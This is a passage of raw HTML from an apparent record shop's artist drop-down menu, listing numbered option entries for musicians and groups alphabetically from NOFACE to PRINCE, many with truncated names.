value="8667">NOFACE / NYRA</option>  <option value="6606">NOHELANI CYPR..</option>  <option value="1977">NOIRDEGOUT</option>  <option value="5466">NOLEIAN REUSSE</option>  <option value="3212">NOMI & RAMPA</option>  <option value="1739">NOMUMBAH</option>  <option value="9202">NON HUMAN PER..</option>  <option value="2568">NONI</option>  <option value="6135">NOO</option>  <option value="5499">NOODLEMAN</option>  <option value="1690">NORAH JONES</option>  <option value="9060">NORDSO & THEILL</option>  <option value="6661">NORIEL VIELA ..</option>  <option value="12804">NORIKI</option>  <option value="13155">NORIKO MIYAMOTO</option>  <option value="4207">NORM DE PLUME</option>  <option value="2667">NORM TALLEY</option>  <option value="11397">NORM TALLEY &..</option>  <option value="8209">NORM TALLEY /..</option>  <option value="11977">NORM TALLEY, ..</option>  <option value="2225">NORMA JEAN BELL</option>  <option value="9880">NORMA JEAN WR..</option>  <option value="8158">NORMA WHITE</option>  <option value="7332">NORMA WHITE /..</option>  <option value="4622">NORMAN CONNORS</option>  <option value="6025">NORMAN CONNOR..</option>  <option value="6772">NORO MORALES ..</option>  <option value="3549">NORTH END</option>  <option value="10949">NORTH OF LORETO</option>  <option value="11714">NORTH SATELLITE</option>  <option value="11287">NORTHY DAVIES</option>  <option value="12635">NORUS</option>  <option value="10283">NOUREDDINE ST..</option>  <option value="4814">NOVA FRONTEIRA</option>  <option value="13116">NOVIDADE</option>  <option value="2193">NOVIKA</option>  <option value="13260">NOVOS BAIANOS</option>  <option value="3548">NOW THIS IS C..</option>  <option value="13020">NOWT</option>  <option value="1837">NOZE</option>  <option value="13304">NRBQ</option>  <option value="9620">NSRD</option>  <option value="8783">NST COPHIE&#039;S</option>  <option value="10072">NTFO</option>  <option value="7516">NTHNG</option>  <option value="9808">NTOMBI NDABA</option>  <option value="8505">NU</option>  <option value="12346">NU COLOURS</option>  <option value="7133">NU COLOURS / ..</option>  <option value="9116">NU ERA</option>  <option value="7263">NU GENEA (NU ..</option>  <option value="5098">NU LIFE</option>  <option value="12686">NU PORT 62</option>  <option value="1036">NU SHOOZ</option>  <option value="11897">NUBACK</option>  <option value="9032">NUBIA</option>  <option value="10186">NUBIYAN TWIST</option>  <option value="1663">NUBLU ORCHESTRA</option>  <option value="10085">NUBYA GARCIA</option>  <option value="12891">NUCLEUS</option>  <option value="8532">NUDE DISCO & ..</option>  <option value="2975">NUFREQUENCY</option>  <option value="7149">NUMMER</option>  <option value="12262">NUOVO TESTAME..</option>  <option value="11746">NURI</option>  <option value="11668">NURON</option>  <option value="12254">NURON / FUGUE</option>  <option value="2789">NUSPIRIT HELS..</option>  <option value="2806">NUTROPIC</option>  <option value="2451">NUWAMBA</option>  <option value="721">NUYORICAN SOUL</option>  <option value="6337">NY HOUSE &#039;N A..</option>  <option value="699">NY HOUSE AUTH..</option>  <option value="5412">NY&#039;S FINEST</option>  <option value="5638">NY*AK</option>  <option value="10940">NYARUACH</option>  <option value="8062">NYC LOFT TRAX</option>  <option value="2645">NYC PEECH BOYS</option>  <option value="10535">NYCC (THE NEW..</option>  <option value="4568">NYRA</option>  <option value="11085">NYRABAKIGA</option>  <option value="4648">NYTEOWL</option>  <option value="4554">O & A</option>  <option value="5272">O F F M S G</option>  <option value="5083">O F F M S G /..</option>  <option value="10865">O YUKI CONJUG..</option>  <option value="8114">O&#039;FLYNN</option>  <option value="9457">O.C. SMITH / ..</option>  <option value="5480">O.N.O / GONNO</option>  <option value="8282">O.UTLIER</option>  <option value="11862">OASIS</option>  <option value="2350">OASIS(OMAR-S ..</option>  <option value="5805">OB IGNITT</option>  <option value="9075">OB IGNITT</option>  <option value="6856">OBAS NENOR</option>  <option value="9101">OBATALA</option>  <option value="10857">OBED NGOBENI ..</option>  <option value="5409">OBJECTS OF IL..</option>  <option value="8047">OBJEKT</option>  <option value="8925">OBJEKT</option>  <option value="2343">OBLIO</option>  <option value="1169">OBLIQUE</option>  <option value="8416">OBSCURE BY DE..</option>  <option value="7539">OBSOLETE MUSI..</option>  <option value="8561">OBY ONYIOHA</option>  <option value="11766">OCEAN MOON &#..</option>  <option value="3126">OCEANLAB</option>  <option value="5153">OCHOSI</option>  <option value="12121">OCHRE</option>  <option value="3894">OCTAVE ONE</option>  <option value="9031">OCTO CHAMP</option>  <option value="7465">OCTO OCTA</option>  <option value="11132">OCTOBER</option>  <option value="291">OCTOGEN</option>  <option value="11786">ODD LUST</option>  <option value="11389">ODD NUMBERS</option>  <option value="10185">ODEM</option>  <option value="6870">ODEON</option>  <option value="13236">ODIA</option>  <option value="8124">ODION IRUOJE</option>  <option value="90">ODYSSEY</option>  <option value="9260">ODYSSEY / DAN..</option>  <option value="9707">ODYSSEY / PHY..</option>  <option value="7617">OF NORWAY</option>  <option value="1498">OFFICE GOSSIP</option>  <option value="4573">OFFSET</option>  <option value="2692">OFFSHORE FUNK</option>  <option value="8236">OFRENDA/VYTAS..</option>  <option value="8633">OGOYA NENGO/T..</option>  <option value="2324">OGRIS DEBRIS</option>  <option value="2128">OHRWERT</option>  <option value="5371">OJEDA PENN</option>  <option value="8119">OJPB</option>  <option value="13344">OK EG</option>  <option value="2086">OKADA TAXI</option>  <option value="3251">OKAIN</option>  <option value="7505">OKAIN / GADDE..</option>  <option value="5302">OKAIN / JORDA..</option>  <option value="12643">OKE</option>  <option value="8692">OKINAWA DELAYS</option>  <option value="11365">OKINAWA DELAY..</option>  <option value="3922">OKKO BEKKER</option>  <option value="9026">OKYEREMA ASANTE</option>  <option value="8501">OL</option>  <option value="7073">OLA JAGUN & T..</option>  <option value="4942">OLD APPARATUS</option>  <option value="12751">OLDSCHOOL GRO..</option>  <option value="3982">OLDSCHOOL RIDER</option>  <option value="11752">OLE BORUD</option>  <option value="3506">OLEG POLIAKOV</option>  <option value="6918">OLGA MAKOVETS..</option>  <option value="10975">OLGA WOJCIECH..</option>  <option value="6117">OLI FURNESS</option>  <option value="4078">OLIVER $</option>  <option value="6049">OLIVER $ & JI..</option>  <option value="4902">OLIVER BOOGIE</option>  <option value="3978">OLIVER DEUTSC..</option>  <option value="12429">OLIVER DOLLAR</option>  <option value="11508">OLIVER DOLLAR..</option>  <option value="13217">OLIVER DOLLAR..</option>  <option value="3580">OLIVER SCHORIES</option>  <option value="3313">OLLIE BROOKE</option>  <option value="4792">OLOLOLOP</option>  <option value="12187">OLORUN</option>  <option value="9700">OLSEN</option>  <option value="8346">OLUKO IMO</option>  <option value="5388">OLVERWHO FACT..</option>  <option value="8133">OM UNIT</option>  <option value="7902">OMA & AMBERFL..</option>  <option value="12215">OMAAR</option>  <option value="3030">OMAR & STEVIE..</option>  <option value="11031">OMAR JOESOEF</option>  <option value="9795">OMAR S & BRIA..</option>  <option value="3928">OMAR S AND KA..</option>  <option value="4505">OMAR S AND OB..</option>  <option value="4504">OMAR S pres.A..</option>  <option value="4393">OMAR S pres.C..</option>  <option value="6690">OMAR SANTIS</option>  <option value="1769">OMAR-S</option>  <option value="12669">OMNI</option>  <option value="11770">OMNI A.M.</option>  <option value="9087">OMNIVERSE</option>  <option value="10936">OMOTANI</option>  <option value="6829">ON THE HOUSE ..</option>  <option value="1910">ONDA</option>  <option value="4691">ONDATROPICA</option>  <option value="9564">ONDENO</option>  <option value="10725">ONDO FUDD</option>  <option value="11315">ONE BLOOD</option>  <option value="9167">ONE MAN&#039;S QUEST</option>  <option value="12102">ONE MILLION E..</option>  <option value="12754">ONE ON ONE CREW</option>  <option value="909">ONE WAY feat...</option>  <option value="10624">ONEGRAM</option>  <option value="8690">ONEIRC VS MAN..</option>  <option value="13495">ONEIRIC</option>  <option value="12595">ONENESS</option>  <option value="837">ONENESS OF JUJU</option>  <option value="8148">ONIRICO</option>  <option value="7429">ONIRIS</option>  <option value="4765">ONUR ENGIN</option>  <option value="6453">ONYRICON</option>  <option value="3494">OOFT!</option>  <option value="2977">OOFT!/THE REV..</option>  <option value="6986">OPEN DOOR</option>  <option value="698">OPEN HOUSE fe..</option>  <option value="6862">OPM</option>  <option value="6209">OPOLOPO</option>  <option value="4347">OPOLOPO pres...</option>  <option value="7312">OPTIK</option>  <option value="9113">OR:LA</option>  <option value="8596">ORANGE TREE E..</option>  <option value="2560">ORBITAL</option>  <option value="8291">ORCHESTRA JUL..</option>  <option value="5822">ORCHESTRE DU ..</option>  <option value="9214">ORCHESTRE POL..</option>  <option value="11853">ORGANIZATSIYA..</option>  <option value="821">ORGONE</option>  <option value="639">ORGUE ELECTRO..</option>  <option value="8484">ORIBATA / BAN..</option>  <option value="1798">ORIGINALS</option>  <option value="3125">ORLANDO B.</option>  <option value="7181">ORLANDO JULIUS</option>  <option value="2962">ORLANDO VOORN</option>  <option value="6136">ORLANDO VOORN..</option>  <option value="2187">ORLI & MARTIE</option>  <option value="8905">ORM</option>  <option value="9918">ORO</option>  <option value="13734">ORPHEU THE WI..</option>  <option value="9907">ORQUESTA DE L..</option>  <option value="7379">ORS (ORLANDO ..</option>  <option value="5497">ORSON WELLS</option>  <option value="7218">ORTELLA</option>  <option value="5909">ORTHY</option>  <option value="9613">ORTMEK</option>  <option value="6478">ORTOFON</option>  <option value="12608">OS BRAZOES</option>  <option value="12767">OS DEVANEIOS</option>  <option value="7940">OSAMU KITAJIMA</option>  <option value="264">OSBORNE</option>  <option value="7097">OSCAR G</option>  <option value="8262">OSCAR MULERO</option>  <option value="5761">OSE</option>  <option value="12792">OSIBISA</option>  <option value="11242">OSIRIS</option>  <option value="3617">OSKAR OFFERMA..</option>  <option value="4686">OSMOSE</option>  <option value="9472">OSMOSE / KING..</option>  <option value="8924">OSMOSE / THOM..</option>  <option value="7093">OSPINA</option>  <option value="11079">OSSIA</option>  <option value="13299">OST</option>  <option value="6881">OSTRA DISCOS</option>  <option value="100">OSUNLADE</option>  <option value="13554">OTAKAR OLSAN&..</option>  <option value="12291">OTHER LANDS</option>  <option value="13794">OTHER MOTHER</option>  <option value="7503">OTHERLOVER</option>  <option value="13581">OTIS GAYLE & ..</option>  <option value="1481">OTO GELB</option>  <option value="11632">OTTO DE ROJAS..</option>  <option value="11573">OTTO DE ROJAS..</option>  <option value="2552">OTTO DE ROYAS</option>  <option value="9130">OTTO MIX</option>  <option value="7891">OUER</option>  <option value="9816">OUMOU SANGARE</option>  <option value="12674">OUR SOULS ARE..</option>  <option value="9086">OURRA</option>  <option value="11422">OURRA & THE G..</option>  <option value="11179">OURRA present..</option>  <option value="4240">OUTBOXX</option>  <option value="6969">OUTCOLD</option>  <option value="9772">OUTLANDER</option>  <option value="1612">OUTLAW SOUNDW..</option>  <option value="280">OUTLINES</option>  <option value="12952">OUTPUT / INPUT</option>  <option value="13765">OUTR DRIVE fe..</option>  <option value="10484">OUTRA</option>  <option value="5306">OUTSIDE</option>  <option value="13762">OUTTAFACE</option>  <option value="9460">OUVRIJSTER</option>  <option value="8443">OV / DIEGO</option>  <option value="1602">OVATOW</option>  <option value="11346">OVERFLOW</option>  <option value="9694">OWEN GRAY</option>  <option value="7233">OWEN JAY & ME..</option>  <option value="4146">OWINY SIGOMA ..</option>  <option value="7144">OWN THIS</option>  <option value="5430">OYAMA EDIT & ..</option>  <option value="1573">OZO</option>  <option value="11666">OZZY OSBOURNE</option>  <option value="8136">P SH / FITZ E..</option>  <option value="8629">P SOL</option>  <option value="7383">P&#039;COCK / FRAN..</option>  <option value="13231">P.D.Q.</option>  <option value="568">P.DIDDY feat...</option>  <option value="8432">P.L.S.D</option>  <option value="1698">P.TOILE</option>  <option value="13610">P0LYRHYTHM</option>  <option value="4807">PABLO</option>  <option value="4491">PABLO & SHOEY</option>  <option value="3086">PABLO BOLIVAR</option>  <option value="5590">PABLO VALENTINO</option>  <option value="11103">PACHA</option>  <option value="9723">PACIFIC COLIS..</option>  <option value="6692">PACIFIC EARDR..</option>  <option value="9522">PACIFIC EXPRESS</option>  <option value="3380">PACIFIC HORIZ..</option>  <option value="4565">PACIFIC RIM D..</option>  <option value="2623">PACIFIC/LOVER..</option>  <option value="10041">PAGES</option>  <option value="9852">PAID TIME OFF</option>  <option value="7117">PAINEL DE CON..</option>  <option value="7625">PAKI/VISNADI</option>  <option value="2084">PAL JOEY</option>  <option value="13733">PALACE</option>  <option value="8142">PALE BLUE</option>  <option value="7519">PALLASPEOPLE</option>  <option value="8773">PALMBOMEN II</option>  <option value="7072">PALMS TRAX</option>  <option value="12294">PALMS TRAX, N..</option>  <option value="9406">PALTA</option>  <option value="9912">PAN ELECTRIC</option>  <option value="1812">PAN-POT</option>  <option value="2639">PAN/TONE</option>  <option value="2093">PANACHE</option>  <option value="5933">PANACHÉ (JUST..</option>  <option value="4709">PANAMA</option>  <option value="9309">PANAMA KEYS</option>  <option value="9180">PANGAEA</option>  <option value="10572">PANGIA</option>  <option value="617">PANOPTIKUM fe..</option>  <option value="12866">PANORAM</option>  <option value="11417">PANTAYO</option>  <option value="10764">PANTHERA KRAUSE</option>  <option value="5095">PANYARD</option>  <option value="5113">PAOLO ACHENZA..</option>  <option value="7266">PAOLO DI NOLA..</option>  <option value="2918">PAOLO MOJO</option>  <option value="4813">PAOLO ROCCO</option>  <option value="10088">PAOLO ZAVALLO..</option>  <option value="8412">PAPA MICHIGAN..</option>  <option value="9659">PAPAS&#039; GOT</option>  <option value="3220">PAPER DOLLS</option>  <option value="3221">PAPER DOLLS P..</option>  <option value="373">PAPERCLIP PEO..</option>  <option value="6978">PAPILLON</option>  <option value="12753">PAPRIKA SOUL ..</option>  <option value="4624">PAQUA</option>  <option value="3766">PARA</option>  <option value="12496">PARA ONE</option>  <option value="4757">PARADICE</option>  <option value="13189">PARADIGM SHIFT</option>  <option value="11796">PARADISE CINEMA</option>  <option value="8193">PARADISE FORUM</option>  <option value="6223">PARADISE&#039;S DE..</option>  <option value="158">PARADOXXX</option>  <option value="6956">PARAISO</option>  <option value="7248">PARALEL DISKO..</option>  <option value="1208">PARALLEL 9</option>  <option value="6769">PARANOID LONDON</option>  <option value="7899">PARANOID LOND..</option>  <option value="6471">PARESSE</option>  <option value="10427">PARIS</option>  <option value="11922">PARIS BRIGHTL..</option>  <option value="9661">PARIS CESVETTE</option>  <option value="11512">PARIS GREEN</option>  <option value="11617">PARIS MATCH</option>  <option value="4827">PARIS UNDERGR..</option>  <option value="9106">PARISIAN SOUL</option>  <option value="10413">PARK HYE JIN</option>  <option value="8763">PARKER MADICINE</option>  <option value="4339">PARKWAY RHYTHM</option>  <option value="8134">PARLIAMENT</option>  <option value="8772">PAROLA DI BOCCA</option>  <option value="12855">PARRIS</option>  <option value="5231">PARRIS MITCHELL</option>  <option value="8028">PARRIS MITCHE..</option>  <option value="11172">PARRIS MITCHE..</option>  <option value="12974">PARTENOPE</option>  <option value="6564">PARTIAL ARTS</option>  <option value="2671">PARTNERS IN C..</option>  <option value="9348">PARVIZ</option>  <option value="9589">PASCAAL</option>  <option value="2263">PASCAL FEOS</option>  <option value="4780">PASCAL VISCARDI</option>  <option value="4861">PASKAL & URBA..</option>  <option value="8818">PASSARANI</option>  <option value="11989">PASSION THEATRE</option>  <option value="1503">PASSIONARDOR</option>  <option value="9319">PASSMORE</option>  <option value="621">PASTABOYS</option>  <option value="9485">PASTEUR LAPPE</option>  <option value="8287">PASTOR T.L. B..</option>  <option value="9893">PAT AND PATS</option>  <option value="4759">PAT LES STACHE</option>  <option value="3437">PAT METHENY</option>  <option value="956">PAT METHENY G..</option>  <option value="9684">PAT THOMAS</option>  <option value="8494">PAT THOMAS & ..</option>  <option value="2967">PATCHWORKS</option>  <option value="9">PATRICE RUSHEN</option>  <option value="718">PATRICE SCOTT</option>  <option value="2775">PATRICE SCOTT..</option>  <option value="12433">PATRICE SCOTT..</option>  <option value="6741">PATRICE SCOTT..</option>  <option value="8042">PATRICE SCOTT..</option>  <option value="713">PATRICK BLASA</option>  <option value="2043">PATRICK CHARD..</option>  <option value="7632">PATRICK COWLEY</option>  <option value="11966">PATRICK GIBIN..</option>  <option value="8500">PATRICK GIBIN..</option>  <option value="5880">PATRICK KHUZW..</option>  <option value="361">PATRICK PULSI..</option>  <option value="11233">PATRICK RICHARD</option>  <option value="12296">PATRICK TOPPING</option>  <option value="1636">PATRICK ZIGON</option>  <option value="10482">PATRIZIA SARO..</option>  <option value="4287">PATRIZIO CAVA..</option>  <option value="4180">PATTERN SELECT</option>  <option value="10706">PATTERSON TWINS</option>  <option value="328">PATTI</option>  <option value="8">PATTI AUSTIN</option>  <option value="11023">PATTI JO</option>  <option value="720">PATTI LABELLE</option>  <option value="3426">PATTI SMITH</option>  <option value="9799">PAU ROCA</option>  <option value="10917">PAUL AND LIND..</option>  <option value="3137">PAUL BENNETT</option>  <option value="2175">PAUL BRTSCHIT..</option>  <option value="7753">PAUL CUT</option>  <option value="7860">PAUL CUT / LB..</option>  <option value="8944">PAUL DAVID GI..</option>  <option value="2559">PAUL DU LAC</option>  <option value="3895">PAUL FRICK</option>  <option value="8679">PAUL HESTER</option>  <option value="5114">PAUL HILL</option>  <option value="13469">PAUL JACOBS</option>  <option value="6087">PAUL JOHNSON</option>  <option value="2090">PAUL KEELEY</option>  <option value="4027">PAUL MCCARTNEY</option>  <option value="11209">PAUL PAUL</option>  <option value="5360">PAUL RANDOLPH</option>  <option value="459">PAUL RANDOLPH..</option>  <option value="11316">PAUL ROBINSON</option>  <option value="11810">PAUL RUDDER</option>  <option value="10341">PAUL RUDDER &..</option>  <option value="5057">PAUL SIMON / ..</option>  <option value="7365">PAUL SIMON / ..</option>  <option value="13455">PAUL SIMPSON ..</option>  <option value="12638">PAUL ST HILAI..</option>  <option value="7677">PAUL TWIN</option>  <option value="3520">PAUL WATKINS ..</option>  <option value="2170">PAUL WINTER</option>  <option value="401">PAUL WOOLFORD</option>  <option value="10474">PAUL ZAZA</option>  <option value="12650">PAULA TAPE</option>  <option value="10889">PAULINE HENRY</option>  <option value="13596">PAUSE</option>  <option value="11125">PAVILION</option>  <option value="11126">PAVILION (UK)</option>  <option value="3118">PAWEL</option>  <option value="5940">PAXTON FETTEL</option>  <option value="6610">PAYFONE</option>  <option value="2847">PAZAZZ</option>  <option value="4591">PBR STREETGANG</option>  <option value="7148">PBR STREETGAN..</option>  <option value="4476">PCM(PULSE COD..</option>  <option value="3425">PEARL JAM</option>  <option value="7495">PEARSON SOUND</option>  <option value="8967">PECKER</option>  <option value="9924">PECKER / RYOJ..</option>  <option value="4458">PEDESTRIANS</option>  <option value="13041">PEDRO & CAPRI..</option>  <option value="13605">PEDRO BERTHO</option>  <option value="5040">PEDRO GOYA</option>  <option value="314">PEDROSGROOVE</option>  <option value="9426">PEECH BOYS</option>  <option value="10961">PEGGI BLU</option>  <option value="7875">PEGGY GOU</option>  <option value="12794">PEJZA&#379;</option>  <option value="11967">PELETRONIC</option>  <option value="7317">PELIFICS</option>  <option value="1635">PELLE BUYS</option>  <option value="8100">PELLEGRINO pr..</option>  <option value="8163">PELVIS</option>  <option value="7512">PENDER STREET..</option>  <option value="8926">PENDLE WATKINS</option>  <option value="11890">PENN CENTRAL</option>  <option value="12924">PENNY GOODWIN</option>  <option value="13409">PENNY GOODWIN..</option>  <option value="8469">PENYA</option>  <option value="12644">PEOPLE</option>  <option value="2279">PEOPLE AT NIGHT</option>  <option value="10533">PEOPLE PLUS</option>  <option value="764">PEOPLE&#039;S CHOICE</option>  <option value="10251">PEOPLE&#039;S PLEA..</option>  <option value="8896">PEPE</option>  <option value="484">PEPE BRADOCK</option>  <option value="6201">PEPE CALIFORNIA</option>  <option value="8116">PEPE S&#193;N..</option>  <option value="3233">PEPITA PROJECT</option>  <option value="2016">PER ECKBO ORC..</option>  <option value="715">PERCEPTION AN..</option>  <option value="6120">PERCUSSIONS</option>  <option value="9996">PERDU</option>  <option value="10692">PEREL</option>  <option value="2414">PEREMPAY N&#039;DEE</option>  <option value="2218">PERET MAKO</option>  <option value="5601">PEREZ PRADO</option>  <option value="9756">PERFECT YASAI..</option>  <option value="5816">PERISHABLE VE..</option>  <option value="10320">PERKO</option>  <option value="2741">PERMANENT VAC..</option>  <option value="3447">PERSEUS TRAXX</option>  <option value="3903">PERSNICKETY A..</option>  <option value="4360">PERSNICKETY P..</option>  <option value="13266">PERSONAS</option>  <option value="367">PERSPECTIV</option>  <option value="11649">PET SHOP BOYS</option>  <option value="3141">PETALPUSHER</option>  <option value="2693">PETAR DUNDOV</option>  <option value="4752">PETAR DUNDOV ..</option>  <option value="2087">PETE DAFEET</option>  <option value="3495">PETE GOODING ..</option>  <option value="584">PETE HELLER</option>  <option value="7994">PETE HERBERT</option>  <option value="3454">PETE HERBERT ..</option>  <option value="5582">PETE HERBERT ..</option>  <option value="8994">PETE HERBERT ..</option>  <option value="6324">PETE MOSS</option>  <option value="3088">PETER BLACK</option>  <option value="835">PETER BROWN</option>  <option value="8370">PETER BROWN /..</option>  <option value="6952">PETER CORVAIA</option>  <option value="8662">PETER CROCE</option>  <option value="9590">PETER CROCE /..</option>  <option value="230">PETER DILDO</option>  <option value="3142">PETER GABRIEL</option>  <option value="5309">PETER GORDON ..</option>  <option value="3406">PETER GORDON ..</option>  <option value="475">PETER GRUMMICH</option>  <option value="1151">PETER HORREVO..</option>  <option value="8835">PETER HUNNIGALE</option>  <option value="11000">PETER KING</option>  <option value="2774">PETER KRUDER</option>  <option value="11081">PETER L&#220;..</option>  <option value="9044">PETER POWER</option>  <option value="9320">PETER POWER &..</option>  <option value="11199">PETER TOSH</option>  <option value="11425">PETER VAN HOE..</option>  <option value="2624">PETER VISTI</option>  <option value="10471">PETER YAMSON ..</option>  <option value="4252">PETR SERKIN</option>  <option value="5683">PETRICHOR</option>  <option value="11347">PETROS SKOUTA..</option>  <option value="202">PEVEN EVERETT</option>  <option value="5583">PEVEN EVERETT..</option>  <option value="7105">PEVEN EVERETT..</option>  <option value="6660">PEZA</option>  <option value="2209">PEZZNER</option>  <option value="5297">PG & BDS VS D..</option>  <option value="4115">PHANTOM & HOLD</option>  <option value="1706">PHANTOM SLASHER</option>  <option value="4970">PHARAOHS</option>  <option value="2272">PHAROAH SANDERS</option>  <option value="5993">PHARRELL WILL..</option>  <option value="11798">PHASE 7</option>  <option value="7707">PHAZE DEE</option>  <option value="10893">PHENOMENAL HA..</option>  <option value="11470">PHENOMYNA / S..</option>  <option value="2710">PHEROX</option>  <option value="12853">PHI PSONICS</option>  <option value="2156">PHIL & DAN</option>  <option value="4549">PHIL ASHER</option>  <option value="7527">PHIL ASHER & ..</option>  <option value="3593">PHIL COLLINS</option>  <option value="13004">PHIL DAWSON Q..</option>  <option value="8273">PHIL GERUS</option>  <option value="7499">PHIL HINTER E..</option>  <option value="4999">PHIL MANZANERA</option>  <option value="8630">PHIL MOFFA</option>  <option value="9710">PHIL PRATT</option>  <option value="7650">PHIL STROUD</option>  <option value="3463">PHIL WEEKS</option>  <option value="7111">PHIL WEEKS & ..</option>  <option value="3762">PHIL WEEKS & ..</option>  <option value="895">PHILADELPHIA ..</option>  <option value="12160">PHILIP BAILEY</option>  <option value="10977">PHILIP-MICHAE..</option>  <option value="5455">PHILIPP BOSTON</option>  <option value="6249">PHILIPP FEIN ..</option>  <option value="13713">PHILIPPA</option>  <option value="2355">PHILIPPE CAM</option>  <option value="9811">PHILIPPE COHE..</option>  <option value="5666">PHILL & FRIEN..</option>  <option value="12234">PHILLIP & LLOYD</option>  <option value="12563">PHILLIP JONDO</option>  <option value="923">PHILLIP WRIGHT</option>  <option value="8238">PHILLIPI & RO..</option>  <option value="7">PHILLIS HYMAN</option>  <option value="2515">PHILOGRESZ</option>  <option value="6290">PHILOU LOUZOLO</option>  <option value="8585">PHILOU LOUZOL..</option>  <option value="7882">PHILOU LOUZOLO-</option>  <option value="2831">PHISICS</option>  <option value="1852">PHLASH & FRIE..</option>  <option value="1190">PHONIQUE</option>  <option value="7348">PHONK D</option>  <option value="8581">PHONK D & LE ..</option>  <option value="6443">PHONK D, ISE ..</option>  <option value="1230">PHONOGENIC</option>  <option value="4946">PHORESKI</option>  <option value="2422">PHORTUNE</option>  <option value="6544">PHOTEK</option>  <option value="6310">PHOTON INC</option>  <option value="9861">PHOTON INC / ..</option>  <option value="5036">PHOTONZ</option>  <option value="6">PHREEK</option>  <option value="8405">PHREEK / NEW ..</option>  <option value="2848">PHREEK PLUS ONE</option>  <option value="6308">PHUNKIE SOULS</option>  <option value="6095">PHUTURE</option>  <option value="9204">PHUTURE (DJ P..</option>  <option value="9418">PHYLLIS HYMAN</option>  <option value="9507">PHYLLIS HYMAN..</option>  <option value="813">PHYLLIS NELSON</option>  <option value="7006">PHYSICS</option>  <option value="13772">PICCOLO JT / ..</option>  <option value="10885">PICKLED PEOPLE</option>  <option value="13416">PICTURE MUSIC</option>  <option value="8351">PICTURED RESORT</option>  <option value="11899">PICTURED RESO..</option>  <option value="1545">PIECES OF A D..</option>  <option value="1761">PIED PLAT</option>  <option value="2459">PIEMONT</option>  <option value="1836">PIER BUCCI</option>  <option value="7024">PIERRE HENRY ..</option>  <option value="2519">PIERRE LX</option>  <option value="11352">PIERRE TCHANA</option>  <option value="11329">PIGBAG</option>  <option value="12640">PIGEON</option>  <option value="10441">PIGMALIAO</option>  <option value="1187">PIGON</option>  <option value="1200">PIG＆DAN</option>  <option value="4571">PILLOW TALK</option>  <option value="3912">PINK FLOYD</option>  <option value="7959">PINK MURDER</option>  <option value="9630">PINK RHYTHM</option>  <option value="4372">PINK STALLONE</option>  <option value="13218">PINKY PERZELLE</option>  <option value="8462">PINO D&#039;ANGIO</option>  <option value="8529">PINO PRESTI</option>  <option value="12391">PINTO NYC/LEB..</option>  <option value="4114">PIONAL</option>  <option value="13180">PIPER</option>  <option value="7764">PIRACY DEBTS</option>  <option value="1797">PIRAHNAHEAD</option>  <option value="458">PIRAHNAHEAD &..</option>  <option value="3239">PIRUPA & PIGI</option>  <option value="11546">PIRY REIS</option>  <option value="10899">PISTOL DISCO</option>  <option value="7231">PITCHED BLACK</option>  <option value="1726">PITTO</option>  <option value="5247">PITTSBURGH TR..</option>  <option value="6483">PITTSBURGH TR..</option>  <option value="6449">PIXELIFE</option>  <option value="5764">PIXELIFE/AFFI..</option>  <option value="4036">PIXELTAN</option>  <option value="2591">PIZETTA</option>  <option value="6688">PJOTR</option>  <option value="6874">PLACEBO</option>  <option value="3036">PLAIN PITS</option>  <option value="13413">PLANET PEOPLE</option>  <option value="11748">PLANISPHERE</option>  <option value="3482">PLASH & FRIENDS</option>  <option value="2009">PLASTIC BERTR..</option>  <option value="2933">PLASTIC IAN</option>  <option value="2823">PLASTIC MODE</option>  <option value="1955">PLASTIKMAN</option>  <option value="4002">PLAYERS ASSOC..</option>  <option value="6329">PLAYIN 4 THE ..</option>  <option value="763">PLEASURE</option>  <option value="12671">PLEASURE VOYAGE</option>  <option value="6813">PLEASURE ZONE</option>  <option value="8222">PLEVNA</option>  <option value="8547">PLEZ</option>  <option value="981">PLUNKY＆ONENE..</option>  <option value="7187">PLUS INSTRUME..</option>  <option value="6676">PLUSH</option>  <option value="8716">PLUSTWO</option>  <option value="11021">PLUTO</option>  <option value="10588">POCKETS</option>  <option value="10343">POD (KENNY LA..</option>  <option value="6714">POINT G.</option>  <option value="3562">POINTER SISTERS</option>  <option value="10319">POISON</option>  <option value="2852">POLAR PAIR</option>  <option value="6801">POLARTRONICS ..</option>  <option value="930">POLICE</option>  <option value="7430">POLITICS OF D..</option>  <option value="10194">POLITRIO</option>  <option value="2903">POLLYESTER</option>  <option value="4607">POLLYN</option>  <option value="11984">POLOCORP</option>  <option value="11718">POLYNATION</option>  <option value="11034">POMONA DREAM</option>  <option value="4849">POMPEYA</option>  <option value="7328">PONTCHARTRAIN</option>  <option value="7722">PONTCHARTRAIN..</option>  <option value="13584">PONTIAC STREA..</option>  <option value="4875">PONTY MYTHON</option>  <option value="8669">PONTY MYTHON/..</option>  <option value="2531">PONY EXPRESS(..</option>  <option value="7638">PONZU ISLAND</option>  <option value="9219">POOLS</option>  <option value="4922">POOLSIDE</option>  <option value="3849">POP & EYE</option>  <option value="13576">POP PANIC</option>  <option value="13418">POP WALLPAPER</option>  <option value="12702">POPCORN</option>  <option value="2291">POPNONAME</option>  <option value="1225">POPOF</option>  <option value="10741">POPP</option>  <option value="1865">POPSHOP</option>  <option value="6381">POPSICLES</option>  <option value="9349">PORN SWORD TO..</option>  <option value="8357">PORTABLE</option>  <option value="8966">PORTABLE SUNS..</option>  <option value="6740">PORTIA MONIQUE</option>  <option value="12028">PORTICO QUARTET</option>  <option value="10709">PORTISHEAD</option>  <option value="11576">POSITIVE K</option>  <option value="11631">POSTELEKTRIK</option>  <option value="3241">POSTHUMAN</option>  <option value="10559">POTTER AND TI..</option>  <option value="6950">POUND BOYS</option>  <option value="2534">POUSSEZ</option>  <option value="6975">POVO</option>  <option value="8394">POWDER</option>  <option value="8386">POWDER BLUE TUX</option>  <option value="10657">POWER OF ZEUS</option>  <option value="5908">POWER PLANT E..</option>  <option value="8242">POWERDANCE</option>  <option value="1981">POWERLINE</option>  <option value="218">PRAFUL</option>  <option value="9763">PRANA PEOPLE</option>  <option value="8377">PRAUS</option>  <option value="5230">PRECIOUS</option>  <option value="2873">PRECIOUS SYSTEM</option>  <option value="7930">PRECIPITATION</option>  <option value="10248">PREFACE</option>  <option value="11311">PREMONITION</option>  <option value="8278">PREQUEL</option>  <option value="9524">PRESCRIPTION ..</option>  <option value="3510">PRESENCE</option>  <option value="13182">PRESENTS</option>  <option value="9258">PRESLAV PRESE..</option>  <option value="7580">PRIKU</option>  <option value="5155">PRIMAL SCREAM</option>  <option value="9549">PRIMITIVE TRU..</option>  <option value="2178">PRIMO</option>  <option value="5">PRINCE</option>  <option value="11409">PRINCE & THE ..</option>  <option value="794">PRINCE AND TH..</option>  <option value="10704">PRINCE FATTY</option>  <option value="1829">PRINCE OF 